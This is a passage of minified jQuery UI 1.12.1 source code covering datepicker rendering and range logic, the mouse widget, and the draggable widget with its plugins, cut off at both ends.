ui-datepicker-other-month":"")+((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?" "+this._dayOverClass:"")+(unselectable?" "+this._unselectableClass+" ui-state-disabled":"")+(otherMonth&&!showOtherMonths?"":" "+daySettings[1]+(printDate.getTime()===currentDate.getTime()?" "+this._currentClass:"")+(printDate.getTime()===today.getTime()?" ui-datepicker-today":""))+"'"+((!otherMonth||showOtherMonths)&&daySettings[2]?" title='"+daySettings[2].replace(/'/g,"&#39;")+"'":"")+(unselectable?"":" data-handler='selectDay' data-event='click' data-month='"+printDate.getMonth()+"' data-year='"+printDate.getFullYear()+"'")+">"+(otherMonth&&!showOtherMonths?"&#xa0;":(unselectable?"<span class='ui-state-default'>"+printDate.getDate()+"</span>":"<a class='ui-state-default"+(printDate.getTime()===today.getTime()?" ui-state-highlight":"")+(printDate.getTime()===currentDate.getTime()?" ui-state-active":"")+(otherMonth?" ui-priority-secondary":"")+"' href='#'>"+printDate.getDate()+"</a>"))+"</td>";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}calender+=tbody+"</tr>";}drawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}calender+="</tbody></table>"+(isMultiMonth?"</div>"+((numMonths[0]>0&&col===numMonths[1]-1)?"<div class='ui-datepicker-row-break'></div>":""):"");group+=calender;}html+=group;}html+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,"changeMonth"),changeYear=this._get(inst,"changeYear"),showMonthAfterYear=this._get(inst,"showMonthAfterYear"),html="<div class='ui-datepicker-title'>",monthHtml="";if(secondary||!changeMonth)monthHtml+="<span class='ui-datepicker-month'>"+monthNames[drawMonth]+"</span>";else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(month=0;month<12;month++)if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth()))monthHtml+="<option value='"+month+"'"+(month===drawMonth?" selected='selected'":"")+">"+monthNamesShort[month]+"</option>";monthHtml+="</select>";}if(!showMonthAfterYear)html+=monthHtml+(secondary||!(changeMonth&&changeYear)?"&#xa0;":"");if(!inst.yearshtml){inst.yearshtml="";if(secondary||!changeYear)html+="<span class='ui-datepicker-year'>"+drawYear+"</span>";else{years=this._get(inst,"yearRange").split(":");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return (isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||""));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;year<=endYear;year++)inst.yearshtml+="<option value='"+year+"'"+(year===drawYear?" selected='selected'":"")+">"+year+"</option>";inst.yearshtml+="</select>";html+=inst.yearshtml;inst.yearshtml=null;}}html+=this._get(inst,"yearSuffix");if(showMonthAfterYear)html+=(secondary||!(changeMonth&&changeYear)?"&#xa0;":"")+monthHtml;html+="</div>";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.selectedYear+(period==="Y"?offset:0),month=inst.selectedMonth+(period==="M"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period==="D"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period==="M"||period==="Y")this._notifyChange(inst);},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),newDate=(minDate&&date<minDate?minDate:date);return (maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,"onChangeMonthYear");if(onChange)onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,"numberOfMonths");return (numMonths==null?[1,1]:(typeof numMonths==="number"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+"Date"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0)date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));return this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),minYear=null,maxYear=null,years=this._get(inst,"yearRange");if(years){yearSplit=years.split(":");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\-].*/))minYear+=currentYear;if(yearSplit[1].match(/[+\-].*/))maxYear+=currentYear;}return ((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,"shortYearCutoff");shortYearCutoff=(typeof shortYearCutoff!=="string"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return {shortYearCutoff,dayNamesShort:this._get(inst,"dayNamesShort"),dayNames:this._get(inst,"dayNames"),monthNamesShort:this._get(inst,"monthNamesShort"),monthNames:this._get(inst,"monthNames")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}var date=(day?(typeof day==="object"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,"dateFormat"),date,this._getFormatConfig(inst));}});function datepicker_bindHover(dpDiv){var selector="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return dpDiv.on("mouseout",selector,function(){$(this).removeClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).removeClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).removeClass("ui-datepicker-next-hover");}).on("mouseover",selector,datepicker_handleMouseover);}function datepicker_handleMouseover(){if(!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).addClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).addClass("ui-datepicker-next-hover");}}function datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props)if(props[name]==null)target[name]=props[name];return target;}$.fn.datepicker=function(options){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=true;}if($("#"+$.datepicker._mainDivId).length===0)$("body").append($.datepicker.dpDiv);var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options==="string"&&(options==="isDisabled"||options==="getDate"||options==="widget"))return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));if(options==="option"&&arguments.length===2&&typeof arguments[1]==="string")return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));return this.each(function(){typeof options==="string"?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version="1.12.1";var widgetsDatepicker=$.datepicker;var ie=$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var mouseHandled=false;$(document).on("mouseup",function(){mouseHandled=false;});var widgetsMouse=$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on("mousedown."+this.widgetName,function(event){return that._mouseDown(event);}).on("click."+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+".preventClickEvent")){$.removeData(event.target,that.widgetName+".preventClickEvent");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off("."+this.widgetName);if(this._mouseMoveDelegate)this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);},_mouseDown:function(event){if(mouseHandled)return;this._mouseMoved=false;(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel==="string"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event))return true;this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet)this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}if(true===$.data(event.target,this.widgetName+".preventClickEvent"))$.removeData(event.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved)if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button)return this._mouseUp(event);else{if(!event.which)if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey)this.ignoreMissingWhich=true;else{if(!this.ignoreMissingWhich)return this._mouseUp(event);}}if(event.which||event.button)this._mouseMoved=true;if(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}return !this._mouseStarted;},_mouseUp:function(event){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target)$.data(event.target,this.widgetName+".preventClickEvent",true);this._mouseStop(event);}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}this.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return (Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});var plugin=$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set)return;if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11))return;for(i=0;i<set.length;i++)if(instance.options[set[i][0]])set[i][1].apply(instance.element,args);}};var safeBlur=$.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!=="body")$(element).trigger("blur");};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper==="original")this._setPositionRelative();if(this.options.addClasses)this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit();},_setOption:function(key,value){this._super(key,value);if(key==="handle"){this._removeHandleClassName();this._setHandleClassName();}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging")){this.destroyOnClear=true;return;}this._removeHandleClassName();this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(".ui-resizable-handle").length>0)return false;this.handle=this._getHandle(event);if(!this.handle)return false;this._blurActiveElement(event);this._blockFrames(o.iframeFix===true?"iframe":o.iframeFix);return true;},_blockFrames:function(selector){this.iframeBlocks=this.document.find(selector).map(function(){var iframe=$(this);return $("<div>").css("position","absolute").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_blurActiveElement:function(event){var activeElement=$.ui.safeActiveElement(this.document[0]),target=$(event.target);if(target.closest(activeElement).length)return;$.ui.safeBlur(activeElement);},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();if($.ui.ddmanager)$.ui.ddmanager.current=this;this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(true);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=this.helper.parents().filter(function(){return $(this).css("position")==="fixed";}).length>0;this.positionAbs=this.element.offset();this._refreshOffsets(event);this.originalPosition=this.position=this._generatePosition(event,false);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this._setContainment();if(this._trigger("start",event)===false){this._clear();return false;}this._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this._mouseDrag(event,true);if($.ui.ddmanager)$.ui.ddmanager.dragStart(this,event);return true;},_refreshOffsets:function(event){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:false,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:event.pageX-this.offset.left,top:event.pageY-this.offset.top};},_mouseDrag:function(event,noPropagation){if(this.hasFixedAncestor)this.offset.parent=this._getParentOffset();this.position=this._generatePosition(event,true);this.positionAbs=this._convertPositionTo("absolute");if(!noPropagation){var ui=this._uiHash();if(this._trigger("drag",event,ui)===false){this._mouseUp(new $.Event("mouseup",event));return false;}this.position=ui.position;}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);return false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour)dropped=$.ui.ddmanager.drop(this,event);if(this.dropped){dropped=this.dropped;this.dropped=false;}if((this.options.revert==="invalid"&&!dropped)||(this.options.revert==="valid"&&dropped)||this.options.revert===true||($.isFunction(this.options.revert)&&this.options.revert.call(this.element,dropped)))$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger("stop",event)!==false)that._clear();});else{if(this._trigger("stop",event)!==false)this._clear();}return false;},_mouseUp:function(event){this._unblockFrames();if($.ui.ddmanager)$.ui.ddmanager.dragStop(this,event);if(this.handleElement.is(event.target))this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(".ui-draggable-dragging"))this._mouseUp(new $.Event("mouseup",{target:this.element[0]}));else this._clear();return this;},_getHandle:function(event){return this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle");},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle");},_createHelper:function(event){var o=this.options,helperIsFunction=$.isFunction(o.helper),helper=helperIsFunction?$(o.helper.apply(this.element[0],[event])):(o.helper==="clone"?this.element.clone().removeAttr("id"):this.element);if(!helper.parents("body").length)helper.appendTo((o.appendTo==="parent"?this.element[0].parentNode:o.appendTo));if(helperIsFunction&&helper[0]===this.element[0])this._setPositionRelative();if(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css("position")))helper.css("position","absolute");return helper;},_setPositionRelative:function(){if(!(/^(?:r|a|f)/).test(this.element.css("position")))this.element[0].style.position="relative";},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_isRootNode:function(element){return (/(html|body)/i).test(element.tagName)||element===this.document[0];},_getParentOffset:function(){var po=this.offsetParent.offset(),document=this.document[0];if(this.cssPosition==="absolute"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this._isRootNode(this.offsetParent[0]))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition!=="relative")return {top:0,left:0};var p=this.element.position(),scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollTop():0),left:p.left-(parseInt(this.helper.css("left"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollLeft():0)};},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css("marginLeft"),10)||0),top:(parseInt(this.element.css("marginTop"),10)||0),right:(parseInt(this.element.css("marginRight"),10)||0),bottom:(parseInt(this.element.css("marginBottom"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var isUserScrollable,c,ce,o=this.options,document=this.document[0];this.relativeContainer=null;if(!o.containment){this.containment=null;return;}if(o.containment==="window"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment==="document"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment.constructor===Array){this.containment=o.containment;return;}if(o.containment==="parent")o.containment=this.helper[0].parentNode;c=$(o.containment);ce=c[0];if(!ce)return;isUserScrollable=/(scroll|auto)/.test(c.css("overflow"));this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(isUserScrollable?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(isUserScrollable?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=c;},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left))*mod))};},_generatePosition:function(event,constrainPosition){var containment,co,top,left,o=this.options,scrollIsRootNode=this._isRootNode(this.scrollParent[0]),pageX=event.pageX,pageY=event.pageY;if(!scrollIsRootNode||!this.offset.scroll)this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()};if(constrainPosition){if(this.containment){if(this.relativeContainer){co=this.relativeContainer.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else containment=this.containment;if(event.pageX-this.offset.click.left<containment[0])pageX=containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<containment[1])pageY=containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>containment[2])pageX=containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>containment[3])pageY=containment[3]+this.offset.click.top;}if(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}if(o.axis==="y")pageX=this.originalPageX;if(o.axis==="x")pageY=this.originalPageY;}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left)))};},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval)this.helper.remove();this.helper=null;this.cancelHelperRemoval=false;if(this.destroyOnClear)this.destroy();},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui,this],true);if(/^(drag|start|stop)/.test(type)){this.positionAbs=this._convertPositionTo("absolute");ui.offset=this.positionAbs;}return $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return {helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add("draggable","connectToSortable",{start:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.sortables=[];$(draggable.options.connectToSortable).each(function(){var sortable=$(this).sortable("instance");if(sortable&&!sortable.options.disabled){draggable.sortables.push(sortable);sortable.refreshPositions();sortable._trigger("activate",event,uiSortable);}});},stop:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.cancelHelperRemoval=false;$.each(draggable.sortables,function(){var sortable=this;if(sortable.isOver){sortable.isOver=0;draggable.cancelHelperRemoval=true;sortable.cancelHelperRemoval=false;sortable._storedCSS={position:sortable.placeholder.css("position"),top:sortable.placeholder.css("top"),left:sortable.placeholder.css("left")};sortable._mouseStop(event);sortable.options.helper=sortable.options._helper;}else{sortable.cancelHelperRemoval=true;sortable._trigger("deactivate",event,uiSortable);}});},drag:function(event,ui,draggable){$.each(draggable.sortables,function(){var innermostIntersecting=false,sortable=this;sortable.positionAbs=draggable.positionAbs;sortable.helperProportions=draggable.helperProportions;sortable.offset.click=draggable.offset.click;if(sortable._intersectsWith(sortable.containerCache)){innermostIntersecting=true;$.each(draggable.sortables,function(){this.positionAbs=draggable.positionAbs;this.helperProportions=draggable.helperProportions;this.offset.click=draggable.offset.click;if(this!==sortable&&this._intersectsWith(this.containerCache)&&$.contains(sortable.element[0],this.element[0]))innermostIntersecting=false;return innermostIntersecting;});}if(innermostIntersecting){if(!sortable.isOver){sortable.isOver=1;draggable._parent=ui.helper.parent();sortable.currentItem=ui.helper.appendTo(sortable.element).data("ui-sortable-item",true);sortable.options._helper=sortable.options.helper;sortable.options.helper=function(){return ui.helper[0];};event.target=sortable.currentItem[0];sortable._mouseCapture(event,true);sortable._mouseStart(event,true,true);sortable.offset.click.top=draggable.offset.click.top;sortable.offset.click.left=draggable.offset.click.left;sortable.offset.parent.left-=draggable.offset.parent.left-sortable.offset.parent.left;sortable.offset.parent.top-=draggable.offset.parent.top-sortable.offset.parent.top;draggable._trigger("toSortable",event);draggable.dropped=sortable.element;$.each(draggable.sortables,function(){this.refreshPositions();});draggable.currentItem=draggable.element;sortable.fromOutside=draggable;}if(sortable.currentItem){sortable._mouseDrag(event);ui.position=sortable.position;}}else{if(sortable.isOver){sortable.isOver=0;sortable.cancelHelperRemoval=true;sortable.options._revert=sortable.options.revert;sortable.options.revert=false;sortable._trigger("out",event,sortable._uiHash(sortable));sortable._mouseStop(event,true);sortable.options.revert=sortable.options._revert;sortable.options.helper=sortable.options._helper;if(sortable.placeholder)sortable.placeholder.remove();ui.helper.appendTo(draggable._parent);draggable._refreshOffsets(event);ui.position=draggable._generatePosition(event,true);draggable._trigger("fromSortable",event);draggable.dropped=false;$.each(draggable.sortables,function(){this.refreshPositions();});}}});}});$.ui.plugin.add("draggable","cursor",{start:function(event,ui,instance){var t=$("body"),o=instance.options;if(t.css("cursor"))o._cursor=t.css("cursor");t.css("cursor",o.cursor);},stop:function(event,ui,instance){var o=instance.options;if(o._cursor)$("body").css("cursor",o._cursor);}});$.ui.plugin.add("draggable","opacity",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("opacity"))o._opacity=t.css("opacity");t.css("opacity",o.opacity);},stop:function(event,ui,instance){var o=instance.options;if(o._opacity)$(ui.helper).css("opacity",o._opacity);}});$.ui.plugin.add("draggable","scroll",{start:function(event,ui,i){if(!i.scrollParentNotHidden)i.scrollParentNotHidden=i.helper.scrollParent(false);if(i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!=="HTML")i.overflowOffset=i.scrollParentNotHidden.offset();},drag:function(event,ui,i){var o=i.options,scrolled=false,scrollParent=i.scrollParentNotHidden[0],document=i.document[0];if(scrollParent!==document&&scrollParent.tagName!=="HTML"){if(!o.axis||o.axis!=="x")if((i.overflowOffset.top+scrollParent.offsetHeight)-event.pageY<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop+o.scrollSpeed;else{if(event.pageY-i.overflowOffset.top<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop-o.scrollSpeed;}if(!o.axis||o.axis!=="y")if((i.overflowOffset.left+scrollParent.offsetWidth)-event.pageX<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft+o.scrollSpeed;else{if(event.pageX-i.overflowOffset.left<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft-o.scrollSpeed;}}else{if(!o.axis||o.axis!=="x")if(event.pageY-$(document).scrollTop()<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);else{if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}if(!o.axis||o.axis!=="y")if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);else{if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(i,event);}});$.ui.plugin.add("draggable","snap",{start:function(event,ui,i){var o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||":data(ui-draggable)"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0])i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});});},drag:function(event,ui,inst){var 